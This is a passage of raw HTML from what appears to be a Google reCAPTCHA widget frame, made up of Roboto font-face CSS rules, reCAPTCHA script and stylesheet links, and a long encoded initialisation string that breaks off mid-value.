U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GCnZimyVeCK3W9xXIkPtDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GCnZimyVeCK3W9xXIkPtDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GCnZimyVeCK3W9xXIkPtDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKTwrJEw7rDucOOKcKCw58qw5PDucOqUsKrAcKlw7/[base64]/GMOxwqbCtHXCkcO6dsOJJ1LDpSAZw77Col/[base64]/DtiMtw5Ykw59HwqnCkiIkw54OwohNw6TCjsKFwrtdGylOIH0JFWTCt1zCoMOEwqBow5pVBcO8wq1/SDVyw4EKw6PDpcK2wpRiHmLDr8K4H8ObY8KEw6DCmMO5KG/[base64]/DnsOOw5fDgcKaSMO9FcO/w4ZEwo0WMWhXa8O4EcOHwpsqaU5sC0Y/asKQD2l0cTbDh8KDwokKwo4KLS3DvMOKR8OZFMKpw5zDq8KPHAl4w7TCuzFGwo1PPsKsTsKgwonCjGPCv8OPXcK6wqF3XR/Ds8O7w4x/[base64]/[base64]/CkMK3FQJRQjoVUMKlw7LCnMKtwqPCq2LDih3DssKEw6vDkH5SbMKhTsOpaH9/d8KkwolkwpBIZ1/[base64]/w5LCm8KhwpLCrMOAw5MFwpZrw5fCnEPCkMOLwoPDkB7CvcOrwqc0UMKDLBzCgcO5D8K3QMKqwqTCkSHCgsKERsKsA34Pw6bDn8KIw7A3JMKow7XCkDzDtMKkEcKpw5RWw7PCgsOhwo7CsAcnw6Anw7zDuMOiF8KIw7LCjcKxZsOnGjRuw45Jwppxwq/DthHCi8OEBRg6w4rDu8KIeS4xw47CosOYw7IPwrXDuMO1w4bDtlxiWHbCmiUfwp/[base64]/RcKTAnEXTHNlAybCr8Kjw5sKwqtUAyNOw5HCusK5w77DhsKxw5vCoQ8tC8OeFz/[base64]/CiyHDtsKMDWh3wp5KK13CpHkvw5PDvw7Dq8Kgej/[base64]/aWVTwrPDhlLDp07CnlJnPUZGw6/DoRLDjcOGw4oxwohEX2Bsw4YyCT9CG8Onw6gRw4Exw6xzwoTDj8KJw7zDtRjDsg3Dg8KTTGMrWVrCusOKwr7DpUrCuQVqVhDDlsONf8O6w4piYMOdwqjCs8KEIcOoZsKdwpB1w6dOw5kfw7DCkXPDlXE+VcOSw7h4w7lKLFRHw58Awq/DpcO9w4/Chmc5ZMKCw6LCpkxewpXDoMOVZMOQVWDClizDlCPDssKFSmHDqcOyasOUw5FGU1M9ZBbDucO8SjbDj18TCg52KHzCr0PDvcKOWMOXNcKMEV/DljHCkhPCvFtNwogDQcOEbMOQwq7CtxZIWX3Dv8KvOHVYw6twwoEDw7slZRouwrE/P37ClBLCh09/wrPCoMKvwrxFw7TDrcO7byo0VcKZW8OwwrpMcsOjw4B9VX44wrPCqC0jY8OHVcK/[base64]/CoMKVw5dsecKwwqHDscO6KsOfw5bDtcONwqtBwq/DnMOrOTwNw4rDi04HZxXDmsOLEMOREi0Ka8KhEcK2aF8rw4QOB2bCkgrDlmrCoMKaP8O2E8KJw6RMb1Vlw5tHE8OiUSc6FxLCu8O3wqgHBH5ZwotqwpLDvgXDhMOQw5jDkkwfNzU5VzU7w7ttwr95w6sHOcO/WcOVNsKTQlAgFS/[base64]/DnsKSTCPDlhIVU8OYdgXDusOqwpQbw7ZSCwsrf8KiO8KNw6/CrcOlw4rCl8Knw4nCp1LCtsK3w5RaQyfCrEvDosKiKcO5wr/DkyNYwrbDtHI7w6nDvnjDsFY5G8Ohw5Fdw4BEwofDpMODw5/CoVZaTjnCqMOCNUQIXMKHw68dM3XCicKRw6HCq0ZQw6c6PkwjwoNdw6XCo8KEw6wbwqDCuMK0w680wp8sw454IVvCrjJOJjlhw589Vl9IHsKTwp/DlQ9rRFk9w6jDrMKYKx0CNVwgwqTDnsOew7DCocOEw7Mtw4bDhcKawpMNWcObw5fDtMOEw7XDklg5w67CosKsV8O6BcKiw5LDlsOfVcONL20lR0nDqRopwrEswrjDhA7DrT3Cn8O8w6LDjhXDtcOqXA3DmS9iwosxa8OfJ17Dln3CqXtSOMOoEiDDtzpGw7XCoxQ6w5/CkQ/DnHNOwohbVjQfwoYWwoBJRgjDiEJnXcOzw7ARw7XDg8KTAsOaQcKQw5/DssOkZ2gsw4jCksKww4FDw7LCqmHCr8Oww4piwrxXw5/[base64]/HMKKa8KRwqI6wqLDjA5PwqsYQcOFwpDDh8KBeMO3dcK2QRDCqsOJZMOmw5A9w4ZTPj4FXMKcwrbCiUzDn0nDl27DssO2wrpywrV7wp/CqWNtDV5Sw7B2cjPCtS01ZjzCqjbCh0FNIj4FA1/CocObB8OAb8OWw4DCvCPDt8KHNcOsw5hgWMOVQG3CvMKAf0NZNsOJImbDpcO0fybCk8Kdw5/DqsOzRcKHA8KCPnE5AyrDucKxJAHCosKTw6/CiMOYfSLChyUGEcOJH0bCucKnwqgCB8Kpw4JaN8KAHsKOw5bDu8Kbwq3CqsKhw7dWaMOaw7Q8KjN6wpvCqMKHLRNHKFNnwpEyw6dHV8KzV8Kfw7xWJcK/wo09w796wo/[base64]/cMKEwq/DmDDChENfAcO7wq7Cs8OHwoXDlsKVdsOxw4rCtyfCuMOVwoXDjWwTBsKAwo9KwrIswqRTwplIwqhTwqFPGlNNC8KOW8K+wrVLQsKFwobDssKGw4XCoMK6O8KSLADDgcK+Zy1EEcKgISLDpcKYP8OwJCMjO8KMJCZWw6XDpGQ/fsKHwqNxw7jCs8OSw7rCqcKqwpjCqxPDm0jCjsOtJSo5Vi49wrTCiE3Dlx/[base64]/[base64]/[base64]/[base64]/[base64]/CpSDCpD/[base64]/DlcOSw6vDqcOWX8ORw7vDj8KDw54WwoQ7wrlBw5nClsKSw70IwozCs8Krw7DClwJiOsOpdMOQcWrDgkcXw4nCrFgMw7LDjwNuwplcw4DCggbDgkBRFsKIwpp+LsOQIsOuGcKHwpgUw4bCljrDvcOfHmRmEg3DpRvCrGRIwqJhVcOPJ34/T8OLwqzCikx1woxJwrvCliZ0w5rDoDU3VkDDgcORwoI8Q8Oew4PChsOOw6lSKlDDoHIdBEIyB8O6N2JhWVbCgsO6SnlQQk1Fw73CmcOowpvChMO6fzk0P8KAwp4Gw4kEw5vDt8K5PjDDlQBxUcOtTz/Cl8KKIzDDmMO/[base64]/DpMKRbkHCicOzHjk7csKSFCbDhyjDiMOvHmPCsgAFP8KNwr/CrMKmd8OAw6PCuwNRwp8+wrF1PQvCjMO7D8Kuwqh1HHljPRt3PsKlJH9DTgfDhDpxOh9gwqzCnS3CkMOaw7jDhcOOw7Qhf2jCgMKMw7tOdwPDjsKAVzV7w5MdUGkYaMKow4XCqMKPwptSwqodSyjDhW18PMOfw494W8O2wqUvwq5zZsKpwp00GV4/wqY8TsKDwpd9wpXCh8KYJGjCv8Kmfw8Ow48Hw6VneSPCocOWMW7DtAYYDS0xfARIwo1rdGPDnTvDjMKFJwBSDMK2HMKMwoJ3QivDlVPCqzgXw64zUl7ChcOXw4rDhmvCiMOnb8O6wrd+KTpRFyLDsjpQwpfDgMOJQRfDmcK/dihnOcKaw5XDpMK+w5nCqjvCg8OgGXrCqMKjwpMWwoDCjDXCpcOdJ8O/w6lleFUmw5bCqzxAMELDrFtmVBYSwr0BwrDDgMKAw5gsHGBiCTJ5w4/DqVDChlwYDcKSNgbDj8OUbirDpkTCs8KQWUdcf8KMwoPDoGZvw6jDhMOqd8ONwqTCjMORw6Bgw5bDp8KqZBzCg196wpXDhMOfw5AMeV/[base64]/[base64]/DhcKqHybClFHDhinDkCFNw7srw6zCqCdcw4TCtxZ1OlrCuRU8RW3DmBsnw4bClcKYCcOfwqbCpsKnFMKQHcKKw4JZw5V7wo7CrmPCqBU9wqPCvipDwp3CnybCnsOoEsObRndvB8OOJyIgwq/Cn8OJw4V7SsKrRkDCuRHDsy3CtcK/FApSXMK5w6vCiQTCosORwpTDmm1jQGLCqMObw4DCkcOXwrjCmx9gwqfCjsOzwotjw4gvw6chG3kbw6jDtsKJPyzCs8OWchPDoxnDqcOPDxNIwo9bwrx5w6Vcw5PDoykBw7I+D8OAwrZowr7DlxxTSMOXwr/DgMOtJsOoVgl6b2sGcTfCl8O+TsOtNcOJw703T8OoLMOdXMKsFsKgwrHCuTPDoRpPRgDCsMK5UCrDj8Oaw5jChcOAcSXDn8KzWHVZfn/DmGkDwobCqcK1U8O2ccOww4HDpyfCrnN/[base64]/[base64]/woAfw6DCmcK0VsKpw7QKw6Abw5NcfXrDuwJPwr4Iw7cfw6vDs8O6AcOPwpjDlBYOw6odaMOgRXPCuTBJw7g/Phg1w7/[base64]/DnUZ9wp7CrMOSbW/DmjjCpsOJJsKaYMK+TcO4wq7Cq2gVwp0DwqPCuXjCs8ObMcOVw4/DucO1w4JVwoIYwpQuKxbCvMKwGMKPH8ORAU/DglzDrcKSw4XDv3Q9wrxzw7DDqcOPwoZ4wpfCusKiR8KFVcKmM8KvEn3Du1k9w5XDqEtRCnXChcOeBVJnIsKcN8Kww58yWjHDjcO3ecOScjXCk0jCh8KOw7/[base64]/Ct8Oiw4DCrMOBw57CnsOSacKlw6g8w5dwOMKAw6sswpvDjwUdSVMJw7oAwpVzFiV0SMOHwpbCocKIw5jCowrDqiw7DsOYVcOQbMO/[base64]/D8KtwoARL8K7w63DpMKbaTrDk8KIY8OtwpjDq8KDTMKiamsoTnXDlMOlSsO4fkYGw7vCvwshLcO7OgNnwpXDp8OuFmbCgcKFwok2OcK/[base64]/Ch23DlVnDisOKw5bDv8OJwonDuQDDuVnCl8OowodrYcKUwoIfwrTDqWtrw59SCTTCo0PDnsONwppvImzCrA3DucKiUGzDnHsdC3ciwotCJ8Knw7/ChsOAecKBTzYLST4TwqAUw7bCl8OtA0hKQMOrw60Xw5IDcHMzWHjCtcK4WxQSdATDoMOQw4PDnQrCtcO+YRhGBA/DgMOoKx7CtMOlw47DkR/DpCAxW8KRw4lyw7jCvw4hworDqWBuCMK7w6siw7oDw4xVL8KxVcOaGsODbcKWwp4kwoVww78kD8KmOMOMU8KSw6LCt8KTw4DDpxJHwr7Dq18rKcOWe8KgOMKCasOjJCRTZMKSwpDDqcK+w47Dg8KzQil7fsKRAFgOwp7CpcKcwr3Cm8O/JcOdSFxdWi0BS0lkC8OoYsKfwqDCnMKow79Vw4zDrcK7woYnOMO0McOPYMO/wosGwp7CtcK5wqXDiMOow6ImEULDvAjCiMOfS3LCosK7w5XDqDfDokTChcKvwoB+LMOiU8Oiw7nCtybDtiVKwoLDnMKKSMOww5/[base64]/bDJqw6UEDUN2wrfDmcOhB8KzV1HCukfDtMOLwqrCvXUfwrvDsnzDrXQ4GU7Dq2g/YDPDqcOuKcO1w4AOw4cxw5QtVDl0IGrCs8KQw4HDvkRnw6XCih3DswvCu8KMw5cTDXMeA8OMwprDj8KRHsOTw55UwqpVw693J8KDw6tMw6IcwrxnCsKRJyYzfMK3w54/w7jDqcKBwqEMw5LClwXDqBHCksO1LkdXKcK+Z8KZBms3wqdVwp1nwo1sw6slw73CrgTDu8KPMcKow7tow7DCkcOjXsK0w7nDvi5+bQ/[base64]/CmX02wpXDgFFVw6Rpw4Vyw6/[base64]/DuEFEw7zCn8K/Un13wp3Co8KTw55Jw4pVw7txc8OUwqPCrjXDvAHDv2dLw4/CjEXDjcOzwo80wpcabMKHwprCvMOvwpprw4gnw5nChBvChythRTfCosOyw5/CkMKdGsOIw7zCoUXDh8OsTMKjFmwqw4DCqsOLH1IHd8KAcgwewqkOwqoCwrI7f8OWM17ChcKNw70OSMKPZzclw748wrTCoB5WS8O/[base64]/CiTXDsmnChjzCiHNnD8K+OFh5OFYAwr9qQMO4w5APSsKnXDU5RWLDnx3Cq8K8LR/CoQsFNcKqKGHCt8OQKmbDmMOUQcOcIT8hw6rCvsOcUBnCgcOeQG7Dll08wrVbwoZvwrJAwqIGwpFhRzbDp1fDrsOiWi84JkPCvMK2wrFrM3vCkcK4c0fCtW3DgMKXLMKhOMKLBsObw7BnwqXDpjvCuhHDsRMGw5/DssOnbgFuwoNGZcOXFMOxw71xBsOBOUBuW21bwpEXFgXChRfCv8Oof2zDpsO8w4DDq8KKNjsLwqzCkcOIw7HClVjCqis/ZjxHfMKkIcObP8O8WMKqw4pCw77CicO4ccKwYj7CjhchwrFqWsKewr7CocKKwoMYw4BDHkDDqnbCigvCvjXClwMSw50rDmRpa2g7w6AZQ8ORwqPDsn/[base64]/CtcO5w45hQhsVGMOYwqLDu8OOYsKRw7NUw744XcKvw7xNF8OrOxccdmh/w5HDrMOZw7DCkMKhOgB/w7Q+esKmMivCi2bDpsKUwpAVVmoYwqk9w6xnR8K6FsK4w5p4Y3p/[base64]/wrN3H8KUIMOQbMK+w6xFwqrDgz/CjcOsAzrCmGzCgsKLVRvCmMODfcO1wpbChcOqwrYJw6V6PWvCpsOeZztPwqnDjAzCs17DgXY+ECt0wq7DuUhiG2LDiFHDjcOLcRVew7JkHygkbcOBc8O7PR3Cm1TDisO4w4AKwqp5dXBaw6c2w6LClw/CnW0bO8OoAmMZwrlNfMKbEsOJw7HCuhtJwrdpw6XCqFTCnk7DqsOnKXXDvQvCjGlvw4onRS/DpsKLwosSS8KXw7HDqC3CrVPCgREsdcO8WsOYWcODLSErO1tPwoAqwpfCtgMsAcOZwrbDlMK1wpYyUMOIO8Knw64RwpUeP8KAwq7DqQzDoSTCh8OxRirDrsK5PcK/wq7CqFdeP13DqQjCksO9w5BwGsOvLsKSwps+w4d3SW/[base64]/CtcOHw55XwpnCgzoCdURCw53DrcKPIQYjS8Kaw7pLbVjCrsOqMEfCpFprwpo/wpRFw49OFiwjw6HDq8KOQzzDuBovwqLCvRV4U8KewqfChcKhw514w4pEVMOmAnXClQLDoHUhOMKhwqUiw5bDuyU/[base64]/DosOUXMKSwqjCgcODFsOsCwTCqAgwQsKyWVrDtMK1RcKKQMOrwp3CgsKEw49TworChmPCoB5PYXtie2nDj2fDh8KJasOOwr/DlcKlwrfCi8KLwrkxdAEOHkoDflU7ecOEwq/CjyDDk3UBw6R+w4jDk8Osw6ZDw43DrMKtdw5Gw6MtZMOSWCrDoMK4DsKLPG4Qw6rDqCTDicKMdX4dGcOAwo7DmTtSw4HCpsOVw6sNw7/CpQd9HMK8SMOcOTbDu8KqfWhPwp9cUMOxBlnDkCZvwpsTw7I2w4t2SxrDtBTCjmvDsSjDrDbDl8OrBXopLR9hwofDmmVpw47CoMOHwqMjwofDp8K8I2o7wrEywoFSI8KEDlzConvDmMKHeU9KF2HDtsKZW3/ClVclwpwhwrslexQLLT7DpMO2VVHCiMKRFMKfasO9wrFzd8KPUEc/w4zDjG/DjCAkw743bS5GwrFHwp/DuhXDsTM+LGlzw73Dg8Kvw4Q4wr8WAsKiwpsPwrPCjsO0w5vCgBfCmMOkw7LCoVEcByHDrcOGw5JrScOfwr5rw6zCuRd+w6pyTEtEJcOGwrVwwqvCuMKFw7Z/QsKUAcO/ecK1Glx/w5cxw63CucOtw5DCrW7CikNKZk1yw67DghhTw49EDcKJwoh7SMOaGTVaQHApSsKWwojCoQ0uf8K9wqJ+aMOQJMOawqjDrH0Kw7vDqcKZwoFIw64CRsOnwr/DgDnDh8OGw47CicKPUcOBSzXDhFbCixfDrMOYwrrCg8OOwppAwrkdwq/CqmTCqsKtw7TDngHCv8KpOUphwqoJw6g2ZMK7wrlMZcKqw5rDoRLDvkHDkx4Xw4VFwrrDgy7CiMKtLsOnw7TCnsOMw69IBjjDsFNswoElw4xYwpxawrl6O8OzNSPCn8Oqw5nCvMKEQExZwplwGwZYw6rCvV/CumVoH8O/[base64]/Du8K3wpnDl3Rpwop2wrnCiMOIRsK1wrjCq2M0UDEuUMKnw7kRcCEsw5tCQ8K3wrLCpsOfMSPDq8OtYMKFZcKqEW8Ewq7CtcOtUVHCqsOXHFnCpcK/bcK6wokhah3CpcKgwoTDvcOkQsKXw48Lw4plIisRNXBlw6HCg8OgWVhlN8OLw4vCvsOCwpp/wqHDmmRyGcKcwodkCTjCusKowr/[base64]/DhMOSfi5qw4LCqEhhScO9BxtJw4Fsw5fCjkPCvEnDvELCo8OuwqQ5w65dwpnCpMO/SsO4WWfCjsO5woBcw7FYw70Iw75pw413w4JIwoJ+JHYHw7YGX1QQQR/Cj2cTw73DtMK7wqbCssKGVcOGGMOvw6tpwqR/d2bCq3wQPlIswo/DmykFw7/Dv8Kfw4kcfTtxwr7CtsKzTF7CmcK0G8K9IArDmnAKBzTDm8OSe0MjZMK7KzDDtMKnd8OQJ1bDljNJw53DrMONJMOgwrTDognCqcKkYHPCq0Rxw7VUw5FHwplyLMOWI3ISVB49w5sGeDDDsMODScO4wrfCgcKuwoFtRg/DjWvCvAVwXVLDpcOPNcKpwq89U8K+b8K8S8KBw4I8WToTcR3CksOCw4w6wqTChsKPwoIpw7Ruw4RBOcKMw4MnU8Kuw4YnIUHDmQJSBGjCtFfCrD45w5fCvUnDlcOQw77CmSRBCcKPC10XIcKlecK7wqHCkcOWw7Yiw77Cr8OoWEvDhVZkwp3CjV5zZMKewr8Bwr7Dph/CuQdQTCZkw4jCg8ORwoRjwoMcworCnsKqBXXDqsKew6A0w5cHPcObSy7ChcO+wp/[base64]/DnFnCpsKbw7/DjCvCoEHCljZgw6XDqMOQwrQdJ8OSwrbCqGjDtMOpFlvDv8ONw6B/URd6TsKdB1E9w5NdbMKhwqzChMKNcsOYw5bDnsK/wo7CsCo2wqI0wpAtw73ChMODH3HCmmnDuMKZTRVPwo95wo8hBsKYYkQzwoPCqMOuw408FV4tY8KiZsKgWMKFORgTw6Ebw4t/UMO1ScK4PsKQZsOow4kowoDDqMK4wqDCjnouYcKMw5wuwqjCicKTwrNlwrhHCApWVsOowq4Xw7ECCzfDrnbDmcOTGAzCk8OWwoDCuxDDhA5kJD9aAUjDm2TClMKrYwxCwrXCqMKkLw47CsOjcXMKwokww6d1I8KWw73CpC8DwrMMFwbDlx3DmcO/w64rPsKcT8OtwotBQyPDsMKUwofDisKQw6XCsMKUXDLCl8KnI8Kpw4Uwf1xPATTCj8Kbw4TDhcKEw5jDrT1/[base64]/CsmF9bsKhwrDDu8Oaw5kxw5htDcOjw75oRsOwfsOiw4DDuW4Mw4PDncOcWsKxwr1HPwc8wpJlw5rCl8OVwoDDpibCrMO/M0XDoMOEwpHDqx4Ww4tzwo9HfMKuw7AAwpLCoAIGYSZwwo/[base64]/[base64]/V8OCw6vCuMK8DR7DrMK0ehvDk8KSdRbCrsOLV3TDgzg8NsO3GcOgwpPCnMOfwrjCtFfCgsK3wqJfQMO9wpZSwr3DkFHCsSvDn8K/PAzCmCrDl8OoIm7DqsOnw5HChgFHPMOYQgjCjMKuGMOXXMKcw64CwrlewqvClMKzwqLCpsKJwogAwpzCiMOrwpPDl2/DnH9QDANiVWlTw4J8esOVwoN7w7vClD4RUG3DknZXw4tGwqs6w7HChCnDmiw+w4vDrEAkwojCgC/Ds0kawrBIw55fw6UbeC/CssKzJ8K7w4XCncOLw58Jw7RXNQsSQG0wVWzCsDk8TsOKwrLCuy8jPSbDtzE8aMOvw67DnsKRa8OWw75Qw50Owr3CjzZNw4t4Jz8sfStNdcO1DsOKwqJewrbDssKXwoRaDsKswo